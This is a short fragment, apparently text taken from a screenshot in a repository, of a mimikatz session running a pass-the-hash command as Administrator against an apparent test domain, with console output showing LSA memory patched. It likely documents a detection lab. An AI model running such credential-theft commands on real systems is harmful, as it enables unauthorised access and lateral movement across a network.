 mimikatz # sekurlsa::pth /user:Administrator /domain:wazuhtest.com /ntlm:4b8c2ca08b0a5eeeb25dc90b1bca6155
user    : Administrator
domain  : wazuhtest.com
program : cmd.exe
impers. : no
NTLM    : 4b8c2ca08b0a5eeeb25dc90b1bca6155
  |  PID  3452
  |  TID  9612
  |  LSA Process is now R/W
  |  LUID 0 ; 17718426 (00000000:010e5c9a)
  \_ msv1_0   - data copy @ 0000027CFD68C830 : OK !
  \_ kerberos - data copy @ 0000027CFD8A79C8
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 0000027CFD9E3128 (32) -> null
mimikatz #